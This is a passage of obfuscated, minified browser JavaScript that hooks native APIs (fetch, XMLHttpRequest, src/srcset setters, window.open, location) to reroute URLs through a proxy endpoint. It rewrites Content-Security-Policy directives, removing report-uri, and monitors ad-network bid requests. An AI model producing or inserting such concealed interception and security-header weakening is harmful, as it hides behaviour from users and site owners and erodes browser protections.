null!==(a=i.A[s(617)](o)[s(409)])&&void 0!==a&&a[s(2169)]?i.A[s(617)](o)[s(409)][s(2169)][s(1666)](this,[t,...u]):(i.A[s(617)](o)[s(2207)][s(2883)](this,s(2561),t),t)}},(()=>!0)),Yt(o,l(3531),l(2561),{get:function(){const t=l;for(var n,r=arguments[t(2422)],s=new Array(r),a=0;a<r;a++)s[a]=arguments[a];let c=null!==(n=i.A[t(617)](o)[t(1641)])&&void 0!==n&&n[t(617)]?i.A[t(617)](o)[t(1641)][t(617)][t(1666)](this,s):i.A[t(617)](o)[t(3490)][t(2883)](this,t(2561));return c&&(0,e.EW)(c)&&(c=(0,e.sH)(c)[t(1161)]),c},set:function(t){const s=l;var a;(0,e.EW)(t)||(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[s(2829)],baseUrl:i.A[s(617)](o)[s(573)][s(617)][s(1666)](o[s(517)]),endpoint:n.A[s(2716)]}));for(var c=arguments[s(2422)],u=new Array(c>1?c-1:0),d=1;d<c;d++)u[d-1]=arguments[d];return null!==(a=i.A[s(617)](o)[s(1641)])&&void 0!==a&&a[s(2169)]?i.A[s(617)](o)[s(1641)][s(2169)][s(1666)](this,[t,...u]):(i.A[s(617)](o)[s(2207)][s(2883)](this,s(2561),t),t)}},(()=>!0)),Yt(o,l(3230),l(2561),{get:function(){const t=l;for(var n=arguments[t(2422)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(617)](o)[t(2825)]?i.A[t(617)](o)[t(2825)][t(617)][t(1666)](this,r):i.A[t(617)](o)[t(3490)][t(2883)](this,t(2561));return a&&(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(1161)]),a},set:function(t){const s=l;(0,e.EW)(t)||(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[s(2829)],baseUrl:i.A[s(617)](o)[s(573)][s(617)][s(1666)](o[s(517)]),endpoint:n.A[s(2716)]}));for(var a=arguments[s(2422)],c=new Array(a>1?a-1:0),u=1;u<a;u++)c[u-1]=arguments[u];return i.A[s(617)](o)[s(2825)]?i.A[s(617)](o)[s(2825)][s(2169)][s(1666)](this,[t,...c]):(i.A[s(617)](o)[s(2207)][s(2883)](this,s(2561),t),t)}}),Yt(o,l(3230),l(3150),{get:function(){const t=l;for(var e=arguments[t(2422)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=i.A[t(617)](o)[t(2615)]?i.A[t(617)](o)[t(2615)][t(617)][t(1666)](this,n):i.A[t(617)](o)[t(3490)][t(2883)](this,t(3150));return s&&(s=Ut(s)),s},set:function(t){const e=l;for(var s=arguments[e(2422)],a=new Array(s>1?s-1:0),c=1;c<s;c++)a[c-1]=arguments[c];return t?(t=Nt({protectUrlContext:r,srcset:t,endpoint:n.A[e(2716)],baseUrl:i.A[e(617)](o)[e(573)][e(617)][e(1666)](o[e(517)])}),i.A[e(617)](o)[e(2615)]?i.A[e(617)](o)[e(2615)][e(2169)][e(1666)](this,[t,...a]):(i.A[e(617)](o)[e(2207)][e(2883)](this,e(3150),t),t)):i.A[e(617)](o)[e(2615)][e(2169)][e(2883)](this,t,...a)}}),Yt(o,l(2140),l(1083),{get:function(){const t=l;for(var n=arguments[t(2422)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(617)](o)[t(471)][t(617)][t(1666)](this,r);if(t(3408)==typeof a){const n=Array[t(2672)](a[t(1427)](/https?:\/\/[a-zA-Z0-9@:%.\-_+~#=?&*\/]+/g),(t=>t[0]));for(const r of n||[])(0,e.EW)(r)&&(a=i.A[t(617)](o)[t(1222)][t(2883)](a,r,(0,e.sH)(r)[t(1161)]))}return a}},(function(){const t=l;for(var n=arguments[t(2422)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];const a=i.A[t(617)](o)[t(471)][t(617)][t(1666)](this,r);return t(3408)==typeof a&&e.ht[t(3244)]((e=>a[t(1663)]("/"[t(733)](e,"/"))))})),Yt(o,l(2140),l(1474),{get:function(){const t=l;try{if(t(1275)===this[t(1083)])return t(3425);const n=i.A[t(617)](o)[t(4134)][t(617)][t(2883)](this);if((0,e.EW)(n[t(3910)][t(3036)])){const r=(0,e.sH)(n[t(3910)][t(3036)])[t(1161)];return new URL(r)[t(1474)]}}catch(t){}for(var n=arguments[t(2422)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];return i.A[t(617)](o)[t(3095)][t(617)][t(1666)](this,r)}},(function(){const t=l;if(t(1275)===this[t(1083)])return!0;try{const n=i.A[t(617)](o)[t(4134)][t(617)][t(2883)](this);return(0,e.EW)(n[t(3910)][t(3036)])}catch(t){}return!1})),Jt(o,l(1082),l(2520),(function(t,s){const a=l;return t=(0,e.EW)(t)?t:(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[a(2829)],baseUrl:i.A[a(617)](o)[a(573)][a(617)][a(1666)](o[a(517)]),endpoint:n.A[a(2716)]}),i.A[a(617)](o)[a(1607)][a(2883)](o,t,{method:a(800),keepalive:!0,body:s,mode:a(2349)}),!0}),(function(){return arguments[l(2422)]>0})),Jt(o,l(2890),l(2525),(function(t){const e=l,n=(()=>{const e=a2S;if(!(t instanceof o[e(1167)]))return"";const n=i.A[e(617)](o)[e(3305)][e(617)][e(2883)](t);return(0,u._)(n)?(0,u.ks)(n):n})();if(this instanceof o[e(1167)]&&e(2816)===this[e(2580)][e(1912)]()&&t instanceof o[e(2856)]){const n=i.A[e(617)](o)[e(2373)][e(617)][e(2883)](t);i.A[e(617)](o)[e(2373)][e(2169)][e(2883)](t,(0,mt.dv)({protectUrlContext:r,stylesheet:n}))}return n&&At(o,n),t instanceof o[e(740)]&&t[e(3831)](e(2279))&&At(o,t[e(2279)]),i.A[e(617)](o)[e(3268)][e(2883)](this,t)})),Jt(o,l(2890),l(2493),(function(t){const e=l;for(var n=arguments[e(2422)],s=new Array(n>1?n-1:0),a=1;a<n;a++)s[a-1]=arguments[a];if(this instanceof o[e(1167)]&&e(2816)===this[e(2580)][e(1912)]()&&t instanceof o[e(2856)]){const n=i.A[e(617)](o)[e(2373)][e(617)][e(2883)](t);return i.A[e(617)](o)[e(2373)][e(2169)][e(2883)](t,(0,mt.dv)({protectUrlContext:r,stylesheet:n})),i.A[e(617)](o)[e(3469)][e(2883)](this,t,...s)}return i.A[e(617)](o)[e(3469)][e(2883)](this,t,...s)})),Yt(o,l(2890),l(1355),{get:function(){const t=l;for(var e=arguments[t(2422)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(617)](o)[t(2373)][t(617)][t(2883)](this,...n);return this instanceof o[t(1167)]&&t(2816)===this[t(2580)][t(1912)]()?(0,mt.sR)(s):s},set:function(){const t=l;let e=arguments[t(2422)]<=0?void 0:arguments[0];return this instanceof o[t(1167)]&&t(2816)===this[t(2580)][t(1912)]()&&(e=(0,mt.dv)({protectUrlContext:r,stylesheet:e})),i.A[t(617)](o)[t(2373)][t(2169)][t(2883)](this,e)}}),Yt(o,l(2890),l(3802),{get:function(){const t=l;for(var n=arguments[t(2422)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];const a=i.A[t(617)](o)[t(573)][t(617)][t(1666)](this,...r);return(0,e.EW)(a)?(0,e.sH)(a)[t(1161)]:a}}),Yt(o,l(2536),l(2279),{get:function(){const t=l;for(var n=arguments[t(2422)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(617)](o)[t(1844)][t(617)][t(2883)](this,...r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(1161)]),a}});const p=[l(1800),l(3716),l(2721),l(1076),l(713),l(2030),l(3080),l(3616),l(3991),l(1681),l(1488),l(3954),l(1805),l(2686)][l(2956)]((t=>"."+t+"/"));Yt(o,l(969),l(616),{get:function(){const t=l;for(var n=arguments[t(2422)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(617)](o)[t(2980)][t(617)][t(2883)](this,...r),c=i.A[t(617)](o)[t(1844)][t(617)][t(2883)](this,...r);return(0,e.EW)(c)&&(c=(0,e.sH)(c)[t(1161)]),(/https:\/\/www\.gstatic\.com\/mysidia\/[a-z0-9]+\.js/g[t(3030)](c)||/https:\/\/.+\.googlevideo\.com\/videoplayback\?/g[t(3030)](c)||p[t(3244)]((e=>c[t(1663)](e)))||c[t(2974)](t(2552))>=0)&&(a=0),a}}),Yt(o,l(969),l(4118),{get:function(){const t=l;for(var n=arguments[t(2422)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(617)](o)[t(1359)][t(617)][t(2883)](this,...r),c=i.A[t(617)](o)[t(1844)][t(617)][t(2883)](this,...r);return(0,e.EW)(c)&&(c=(0,e.sH)(c)[t(1161)]),(/https:\/\/www\.gstatic\.com\/mysidia\/[a-z0-9]+\.js/g[t(3030)](c)||/https:\/\/.+\.googlevideo\.com\/videoplayback\?/g[t(3030)](c)||p[t(3244)]((e=>c[t(1663)](e)))||c[t(2974)](t(2552))>=0)&&(a=0),a}}),Jt(o,l(2714),l(3951),(function(t){const e=l,n=Tt({_window:o,protectUrlContext:r,html:t});return i.A[e(617)](o)[e(1497)][e(2883)](this,n)}));const g=[l(706),l(3206),l(1256),l(2174)];Jt(o,l(991),l(3030),(function(t){const e=l;return!!It(t,new URL(n.A[e(2716)])[e(948)])||i.A[e(617)](o)[e(3347)][e(2883)](this,t)}),(function(t){const e=l;return e(2093)!==this[e(2572)]&&e(537)!==this[e(2572)]&&!!g[e(3244)]((t=>It(this[e(2572)],t)))})),Jt(o,l(991),l(1950),(function(t){const n=l,r=(0,e.sH)(t)[n(1161)];return i.A[n(617)](o)[n(3311)][n(2883)](this,r)}),(function(t,n){const r=l;return!0!==(null==n?void 0:n[r(473)])&&!(r(3408)!=typeof t||!t[r(1947)](r(2830))&&!t[r(1947)](r(2442))||!(0,e.EW)(t))})),Yt(o,l(4028),l(3169),{get:function(){const t=l;for(var n=arguments[t(2422)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];const a=i.A[t(617)](o)[t(3034)][t(617)][t(2883)](this,...r);return(0,e.EW)(a)?(0,e.sH)(a)[t(1161)]:a}}),Jt(o,l(3318),l(2711),(function(t,s){const a=l,c=t[a(2858)](),u=(()=>{const t=a;if(c[t(1947)](t(2830))||c[t(1947)](t(2442)))return(0,e.EW)(c)?c:(0,e.Wq)({protectUrlContext:r,url:c,kind:e.MN[t(2829)],endpoint:n.A[t(2716)]});{const s=i.A[t(617)](o)[t(573)][t(617)][t(1666)](o[t(517)]);return(0,e.Wq)({protectUrlContext:r,url:c,kind:e.MN[t(2829)],baseUrl:s,endpoint:n.A[t(2716)]})}})();return i.A[a(617)](o)[a(2898)][a(2883)](this,u,s)})),Jt(o,l(1824),l(2025),(function(t,r){const s=l;try{const a=new(o[s(465)])(n.A[s(2716)])[s(948)];if(s(2809)===t[s(2858)]()&&"\n"===r&&this[s(1183)](a)&&(0,e.EW)(o[s(3910)][s(3036)])){const n=new(o[s(465)])((0,e.sH)(o[s(3910)][s(3036)])[s(1161)]);if((s(1620)===n[s(948)]||s(1901)===n[s(948)])&&n[s(1907)][s(1947)](s(3092))&&n[s(1907)][s(1183)](s(1608))){const e=i.A[s(617)](o)[s(1222)][s(2883)](this,t,r);return i.A[s(617)](o)[s(1222)][s(2883)](e,a,n[s(948)])}}}catch(e){return i.A[s(617)](o)[s(1222)][s(2883)](this,t,r)}try{if((0,e.EW)(this)){const n=(0,e.sH)(this)[s(1161)];return i.A[s(617)](o)[s(1222)][s(2883)](n,t,r)}return i.A[s(617)](o)[s(1222)][s(2883)](this,t,r)}catch(e){return i.A[s(617)](o)[s(1222)][s(2883)](this,t,r)}}),(function(t,r){const i=l;try{if(i(3408)==typeof this&&(this[i(1947)](i(2830))||this[i(1947)](i(2442)))&&e.ht[i(3244)]((t=>It(this,"/"[i(733)](t,"/")))))return!0;if(i(2809)===t[i(2858)]()&&"\n"===r&&i(3408)==typeof this&&this[i(1183)](new(o[i(465)])(n.A[i(2716)])[i(948)]))return!0}catch(t){}return!1}),{throwError:!1}),Jt(o,l(686),l(3008),(async function(t,e){const n=l;let a,c,u;ee(o,t)?({protectedInput:a,originalUrl:c,additionalHeaders:u}=await oe(o,r,t)):({protectedInput:a,originalUrl:c,additionalHeaders:u}=ne(o,r,t));for(var d=arguments[n(2422)],h=new Array(d>2?d-2:0),f=2;f<d;f++)h[f-2]=arguments[f];if((r[n(2238)][n(1183)](n(1765))||r[n(2238)][n(1183)](n(1198)))&&(c[n(1663)](n(2934))||c[n(1663)](n(3054)))){const{wnd:t}=function(){const t=n;let e=o,r=document;for(;e!==o[t(2604)];)try{r=e[t(3430)][t(517)],e=e[t(3430)][t(3936)]}catch(t){break}return{wnd:e,doc:r}}();if(o!==t)return t[n(3008)][n(2883)](t,c,e,...h)}e=ie(a,e,u);const m=b(c);if(n(1463)===m||n(2591)===m){const t=new URL(c)[n(2865)][n(617)](n(1915));!function(t,e,r,o,i){const s=n;F(t,s(801),(arguments[s(2422)]>5&&void 0!==arguments[5]?arguments[5]:new Map)[s(2169)](s(1224),e)[s(2169)](s(2944),r)[s(2169)](s(2730),o)[s(2169)](s(2115),i[s(2858)]()))}(r,window[n(1420)],n(2339),null!=t?t:"",n(2591)===m)}const p=i.A[n(617)](o)[n(1607)][n(2883)](this,a,e,...h);if(m){const t=await p,e=await t[n(3551)]()[n(1959)]();return s.A[n(647)](n(2780)[n(733)](m,")"),c,e),t}return p})),Jt(o,l(686),l(874),(function(t,e){const n=l;if(ee(o,t))throw new TypeError(n(2083));const{protectedInput:s,additionalHeaders:a}=ne(o,r,t);e=ie(s,e,a);for(var c=arguments[n(2422)],u=new Array(c>2?c-2:0),d=2;d<c;d++)u[d-2]=arguments[d];return i.A[n(617)](o)[n(663)][n(2883)](this,s,e,...u)}),null,{throwError:!0}),Yt(o,l(686),l(1911),{get:function(){const t=l;for(var e,n=arguments[t(2422)],s=new Array(n),a=0;a<n;a++)s[a]=arguments[a];const c=i.A[t(617)](o)[t(2245)],d=(null===(e=c[t(617)])||void 0===e?void 0:e[t(2883)](this,...s))||c[t(2321)];return new Proxy(d,{get:function(e,n,s){const a=t;let c=e[n];if(c||a(3408)!=typeof n||(c=e[(0,u.md)(n)]),!c)return c;if(a(2773)==typeof c)return i.A[a(617)](o)[a(3312)][a(2883)](c[a(882)])[a(1663)](a(1267))?c[a(882)](e):c;if(!Dt(c))return c;if(c&&c[a(686)]&&c instanceof c[a(686)]&&c[a(1913)]){const t=c[a(1913)][a(2017)](a(2561));t&&a(3379)!==t&&a(431)!==t&&!t[a(1947)](a(2347))||(c[a(3511)]||(c[a(3511)]=!0,$(c[a(3936)]),ut(c[a(3936)]),h[a(2441)](c[a(3936)])),qt(c[a(3936)]),Pt(r,c[a(3936)]))}return c}})}}),Yt(o,l(686),l(2279),{get:function(){const t=l;for(var e=arguments[t(2422)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=i.A[t(617)](o)[t(584)][t(617)][t(2883)](this,...n);return(0,u._)(s)&&(s=(0,u.ks)(s)),s},set:function(t){const e=l;(0,u._)(t)||(t=(0,u.md)(t));for(var n=arguments[e(2422)],r=new Array(n>1?n-1:0),s=1;s<n;s++)r[s-1]=arguments[s];return i.A[e(617)](o)[e(584)][e(2169)][e(2883)](this,t,...r)}}),(0,e.Vp)(r)&&Yt(o,l(1231),l(1757),{get:function(){const t=l;for(var e=arguments[t(2422)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return i.A[t(617)](o)[t(4104)][t(617)][t(2883)](this,...n)},set:function(s){const a=l;if(a(530)===i.A[a(617)](o)[a(981)][a(617)][a(2883)](this)[a(1912)]()){var c;const o=function(r,o){const i=t;if(!(0,e.Vp)(r))throw new Error(i(2800)[i(733)](r));if(!o||0===o[i(2422)])return;const s=function(t){const e=i;return t[e(1793)](",")[e(2956)]((t=>t[e(457)]()))[e(1274)]((t=>t[e(2422)]>0))[e(2956)](pt)}(o);if(0===s[i(2422)])return;const a=s[i(2956)]((t=>function(t,r){const o=i,s={directives:Object[o(1440)](Object[o(3084)](r[o(3597)])[o(2956)]((r=>{let[o,i]=r;const s=function(r){const o=a2S,i={"frame-ancestors":function(n){const r=a2S;return(0,e.Vp)(t)&&t[r(3758)]?[r(2442)+t[r(2238)]]:n[r(2956)]((e=>yt(t,e)))},"block-all-mixed-content":function(t){const e=a2S;return n.A[e(647)]?null:[...t]},"report-uri":()=>null};return i[r]?i[r]:r[o(1183)](o(1557))?e=>(n.A[o(647)]?e[o(2956)]((t=>o(3269)===t?o(464):t)):[...e])[o(2956)]((e=>yt(t,e))):null}(o);return s?[o,s(i)]:[o,[...i]]}))[o(1274)]((t=>{let[,e]=t;return null!=e})))};return 0===Object[o(4095)](s[o(3597)])[o(2422)]?null:s}(r,t)))[i(1274)]((t=>null!=t)),c=a[i(2956)](bt)[i(3972)]((t=>null!=t));return{protectedHeader:function(t){const e=i;return t[e(2956)](wt)[e(3255)](", ")}(a),scriptNonce:c}}(r,s);s=null!==(c=null==o?void 0:o[a(1634)])&&void 0!==c?c:""}i.A[a(617)](o)[a(4104)][a(2169)][a(2883)](this,s)}}),Jt(o,l(686),l(863),(function(t,s,a){const c=l;if(a){const t=a[c(1793)](",")[c(2956)]((t=>{const e=c;if(t[e(1663)](e(570))){const n=t[e(1793)]("=")[1];return e(570)[e(733)](St(r,n,i.A[e(617)](o)[e(573)][e(617)][e(1666)](o[e(517)])))}return t}));a=t[c(3255)](",")}if([c(431)][c(1663)](t)){const l=i.A[c(617)](o)[c(3642)][c(2883)](this,t,s,a);return new Proxy(l,{get:function(t,s){const u=c;return u(3910)===s?new Proxy(t[u(3910)],{set:function(t,s,c){const d=u;if(d(3036)===s){const u=(0,e.Wq)({protectUrlContext:r,url:c,kind:e.MN[d(3259)],baseUrl:i.A[d(617)](o)[d(573)][d(617)][d(1666)](o[d(517)]),endpoint:n.A[d(2716)]});return tt(o,l,u,a),t[s]=u}return t[s]=c}}):t[s]}})}var u;t&&c(3408)==typeof t&&(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[c(3259)],baseUrl:i.A[c(617)](o)[c(573)][c(617)][c(1666)](o[c(517)]),endpoint:n.A[c(2716)],extra:{sourceFrameOrigin:null===(u=te(o))||void 0===u?void 0:u[c(1474)]}}));let d=o;for(;J(d,c(3265),c(3926),{url:t,target:s,windowFeatures:a,name:o[c(2279)]}),d!==o[c(2604)];)d=d[c(3430)][c(3936)];return o}));const w={gpt:l(3968),gpt_limited:l(912),adsense:l(3722),aps:l(1610),prebid_sovrn:l(456),prebid_sharethrough:l(3164),prebid_yieldmo:l(438),prebid_triplelift:l(1286),prebid_minutemedia:l(1918),prebid_kueezrtb:l(992),prebid_vidazoo:l(1788),prebid_adagio:l(3043),prebid_onetag:l(1339),prebid_criteo:l(1309),prebid_appnexus:l(2678),prebid_adtelligent:l(2060),prebid_rubicon:l(551),prebid_smartadserver:l(1396),prebid_nextmillennium:l(2232),prebid_trustedstack:l(2975),prebid_orbidder:l(2352),prebid_grid_criteo:l(2490),prebid_visx:l(3413),prebid_equativ:l(1062),prebid_pubmatic:l(2316),prebid_yieldlab:l(1586)};function b(t){const e=l;for(const n in w)if(w[n]&&t[e(1947)](w[n]))return n;return""}var y;Jt(o,l(2775),l(863),(function(t,a){const c=l,u=a;let d="";const h=i.A[c(617)](o)[c(573)][c(617)][c(1666)](o[c(517)]),{additionalHeaders:f,url:m}=re(o,0,c(3408)==typeof a?(0,e.Xz)(a,h):a);c(3408)==typeof(a=c(3408)==typeof a?m[c(3036)]:m)?(d=b(a),(0,e.EW)(a)||(a=(0,e.Wq)({protectUrlContext:r,url:a,kind:e.MN[c(2829)],baseUrl:h,endpoint:n.A[c(2716)]}))):a instanceof o[c(465)]&&(d=b(a[c(3036)]),(0,e.EW)(a[c(3036)])||((a=new(o[c(465)])(a))[c(3036)]=(0,e.Wq)({protectUrlContext:r,url:a[c(3036)],kind:e.MN[c(2829)],baseUrl:h,endpoint:n.A[c(2716)]}))),d&&i.A[c(617)](o)[c(1335)][c(2883)](this,c(3288),(()=>{const t=c;4===this[t(1517)]&&s.A[t(647)](t(2780)[t(733)](d,")"),u,this[t(1602)])}));for(var p=arguments[c(2422)],g=new Array(p>2?p-2:0),w=2;w<p;w++)g[w-2]=arguments[w];const y=i.A[c(617)](o)[c(4078)][c(2883)](this,t,a,...g);for(const[t,e]of Object[c(3084)](f))this[c(2875)](c(2891)[c(733)](t),Rt(e));return y})),Yt(o,l(2775),l(2675),{get:function(){const t=l;for(var n=arguments[t(2422)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];const a=i.A[t(617)](o)[t(594)][t(617)][t(2883)](this,...r);return a&&(0,e.EW)(a)?(0,e.sH)(a)[t(1161)]:a}}),Jt(o,l(2775),l(824),(function(){const t=l;for(var e=arguments[t(2422)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return i.A[t(617)](o)[t(1104)][t(2883)](this,...n)})),Jt(o,l(3852),l(1630),(function(t,s,a){const c=l;return a&&(a=(0,e.Wq)({protectUrlContext:r,url:a,kind:e.MN[c(2829)],baseUrl:i.A[c(617)](o)[c(573)][c(617)][c(1666)](o[c(517)]),endpoint:n.A[c(2716)]})),i.A[c(617)](o)[c(3081)][c(2883)](this,t,s,a)})),Zt(o,l(3923),(function(t,e,n){const s=l,a=e&&e[s(1663)](s(3843))?(0,mt.oY)({protectUrlContext:r,value:e}):e;return new(i.A[s(617)](o)[s(3923)])(t,a,n)})),Zt(o,l(646),(function(t,s){const a=l;return t?new(i.A[a(617)](o)[a(646)])((0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[a(823)],baseUrl:i.A[a(617)](o)[a(573)][a(617)][a(1666)](o[a(517)]),endpoint:n.A[a(2716)]}),s):new(i.A[a(617)](o)[a(646)])(t,s)})),o[l(1446)]=Qt(o,l(3936),l(3910),{get:function(t,n){const r=l,i=o[r(3910)][n];if(r(3408)==typeof n&&[r(3036),r(1680),r(948),r(1474),r(648),r(993),r(2357),r(529),r(1907)][r(1663)](n)){const t=o[r(3910)][r(3036)],i=new URL(t);return new URL((0,e.EW)(t)?(0,e.sH)(t)[r(1161)]:t)[n]||i[n]}return r(1579)===n?o[r(3910)][n]:r(2858)===n?function(){const t=r,n=o[t(3910)][t(3036)];return(0,e.EW)(n)?(0,e.sH)(n)[t(1161)]:n}:r(2773)==typeof i?i[r(882)](o[r(3910)]):i},set:function(t,e,n){return o[l(3910)][e]=n,!0}}),o[l(517)][l(1446)]=Qt(o,l(517),l(3910),{get:function(t,n){const r=l,i=o[r(517)][r(3910)][n];if(r(3408)==typeof n&&[r(3036),r(1680),r(948),r(1474),r(648),r(993),r(2357),r(529),r(1907)][r(1663)](n)){const t=o[r(517)][r(3910)][r(3036)];return new URL((0,e.EW)(t)?(0,e.sH)(t)[r(1161)]:t)[n]}return r(1579)===n?o[r(517)][r(3910)][n]:r(2858)===n?function(){const t=r,n=o[t(517)][t(3910)][t(3036)];return(0,e.EW)(n)?(0,e.sH)(n)[t(1161)]:n}:r(2773)==typeof i?i[r(882)](o[r(517)][r(3910)]):i},set:function(t,e,n){const r=l;return o[r(517)][r(3910)][e]=n,!0}}),o[l(2516)]=Qt(o,l(3936),l(3430),(y=o,{get:function(t,e){const n=l;if(n(2516)===e)return y[n(3430)][n(3430)]===y[n(3430)]?y[n(2516)]:y[n(3430)][n(3430)];if(n(1446)===e)return y[n(3430)][n(3910)];const r=y[n(3430)][e];return n(1134)===e?function(t,e){const r=n;for(var o=arguments[r(2422)],i=new Array(o>2?o-2:0),s=2;s<o;s++)i[s-2]=arguments[s];return y[r(3430)][r(1134)](t,"*",...i)}:n(2773)==typeof r&&r[n(882)][n(2858)]()[n(1663)](n(1267))?r[n(882)](y[n(3430)]):r},set:function(t,e,n){return y[l(3430)][e]=n,!0}})),Object[l(2018)](o)[l(3564)]((t=>{const e=l;try{if(!t[e(1947)](e(2693))||!t[e(1183)](e(1167)))return;const n=[e(388),e(2068)];for(const r of n){const n=o[e(2086)][e(1405)](o[t][e(2505)],r);n&&o[e(2086)][e(1060)](o[t][e(2505)],r,{get:function(){const t=e;for(var r=arguments[t(2422)],o=new Array(r),i=0;i<r;i++)o[i]=arguments[i];let s=n[t(617)][t(2883)](this,...o);return t(3408)==typeof s&&s[t(1947)](t(1777))&&(s=s[t(2303)](3)),s},set:function(t){const r=e;r(3408)!=typeof t&&r(3015)!=typeof t||(t=r(1777)+t);const o=n[r(617)][r(2883)](this);for(var i=arguments[r(2422)],s=new Array(i>1?i-1:0),a=1;a<i;a++)s[a-1]=arguments[a];return o===t?t:n[r(2169)][r(2883)](this,t,...s)}})}}catch(t){}}))},Qt=function(e,n,r,o){const i=t;let a=arguments[i(2422)]>4&&void 0!==arguments[4]?arguments[4]:null;return e[n]&&e[n][r]?new Proxy({},{get:function(t,c){const l=i;try{for(var u=arguments[l(2422)],d=new Array(u>2?u-2:0),h=2;h<u;h++)d[h-2]=arguments[h];if(o&&o[l(617)]&&$t[l(2883)](this,e,n,r,a,null,null))return o[l(617)][l(2883)](t,t,c,...d);{const t=e[n][r][c];return l(2773)==typeof t?t[l(882)](e[n][r]):t}}catch(t){s.A[l(647)](l(3647)+n+"."+r+"."+c[l(2858)](),t[l(1168)]);const o=e[n][r][c];return l(2773)==typeof o?o[l(882)](e[n][r]):o}},set:function(t,c,l){const u=i;try{for(var d=arguments[u(2422)],h=new Array(d>3?d-3:0),f=3;f<d;f++)h[f-3]=arguments[f];return o&&o[u(2169)]&&$t[u(2883)](this,e,n,r,a,null,null)?o[u(2169)][u(2883)](t,t,c,l,...h):(e[n][r][c]=l,!0)}catch(t){return s.A[u(647)](u(873)+n+"."+r+"."+c[u(2858)]()+"="+l[u(2858)](),t[u(1168)]),e[n][r][c]=l,!0}}}):null},Zt=function(e,n,r){const o=t;let a=arguments[o(2422)]>3&&void 0!==arguments[3]?arguments[3]:null;e[n]&&e[n][o(2505)]&&(e[n]=function(){const t=o;for(var c=arguments[t(2422)],l=new Array(c),u=0;u<c;u++)l[u]=arguments[u];try{return r&&$t[t(2883)](this,e,n,t(2892),a,null,null,...l)?r[t(2883)](this,...l):new(i.A[t(617)](e)[n])(...l)}catch(r){return s.A[t(647)](t(2366)+n+t(1242),r[t(1168)],...l),new(i.A[t(617)](e)[n])(...l)}},Object[o(1060)](e[n],o(2279),{value:n}),Object[o(1060)](e[n],o(2673),{value:!0}),e[n][o(2505)]=i.A[o(617)](e)[n+o(1939)])},Jt=function(e,n,r,o){const a=t;let c=arguments[a(2422)]>4&&void 0!==arguments[4]?arguments[4]:null,l=arguments[a(2422)]>5&&void 0!==arguments[5]?arguments[5]:{throwError:!1};if(!i.A[a(617)](e)[n+"_"+r])return;const u=a(3936)===n[a(1912)]()?e:a(517)===n?e[a(517)]:a(2278)===n?e[a(2278)]:e[n][a(2505)],d=function(){const t=a;for(var u=arguments[t(2422)],d=new Array(u),h=0;h<u;h++)d[h]=arguments[h];try{return o&&$t[t(2883)](this,e,n,r,c,null,null,...d)?o[t(2883)](this,...d):i.A[t(617)](e)[n+"_"+r][t(2883)](this,...d)}catch(o){if(l[t(3892)])throw o;return t(2278)!==n&&s.A[t(647)](t(2366)+n+"."+r,o[t(1168)],...d),i.A[t(617)](e)[n+"_"+r][t(2883)](this,...d)}};Object[a(1060)](d,a(2279),{value:r}),Object[a(1060)](d,a(2673),{value:!0}),e===top&&Object[a(1060)](d,a(2858),{value:function(){const t=a;return i.A[t(617)](e)[n+"_"+r][t(2858)]()}});const h=Object[a(1405)](u,r);if(h){const t={...h,value:d};delete t[a(617)],delete t[a(2169)],Object[a(1060)](u,r,t)}else u[r]=d},Yt=function(e,n,r,o){const a=t;let c=arguments[a(2422)]>4&&void 0!==arguments[4]?arguments[4]:null;if(!i.A[a(617)](e)[n+"_"+r])return;const l=function(){const t=a;for(var l=arguments[t(2422)],u=new Array(l),d=0;d<l;d++)u[d]=arguments[d];try{return o&&o[t(617)]&&$t[t(2883)](this,e,n,r,c,null,null,...u)?o[t(617)][t(2883)](this,...u):i.A[t(617)](e)[n+"_"+r][t(617)][t(2883)](this,...u)}catch(o){return s.A[t(647)](t(4091)+n+"."+r+t(3461),o[t(1168)],...u),i.A[t(617)](e)[n+"_"+r][t(617)][t(2883)](this,...u)}};Object[a(1060)](l,a(2279),{value:a(3621)+r}),Object[a(1060)](l,a(2673),{value:!0});const u=function(){const t=a;for(var l=arguments[t(2422)],u=new Array(l),d=0;d<l;d++)u[d]=arguments[d];try{return o&&o[t(2169)]&&$t[t(2883)](this,e,n,r,c,null,null,...u)?o[t(2169)][t(2883)](this,...u):i.A[t(617)](e)[n+"_"+r][t(2169)][t(2883)](this,...u)}catch(o){s.A[t(647)](t(4091)+n+"."+r+t(2350),o[t(1168)],...u),i.A[t(617)](e)[n+"_"+r][t(2169)][t(2883)](this,...u)}};Object[a(1060)](u,a(2279),{value:a(2670)+r}),Object[a(1060)](u,a(2673),{value:!0}),e[a(2086)][a(1060)](a(3936)===n[a(1912)]()?e:e[n][a(2505)],r,{get:l,set:u})},Gt=function(e,n,r,o,a){const c=t;let l=arguments[c(2422)]>5&&void 0!==arguments[5]?arguments[5]:null;return i.A[c(617)](e)[n+"_"+r]&&e[c(2086)][c(1060)](e[n][c(2505)],r,{get:function(){const t=c;for(var a=this,u=arguments[t(2422)],d=new Array(u),h=0;h<u;h++)d[h]=arguments[h];const f=i.A[t(617)](e)[n+"_"+r][t(617)][t(2883)](this,...d);if(!f||void 0===Proxy||!o||!$t[t(2883)](this,e,n,r,l,null,null,...d))return f;const 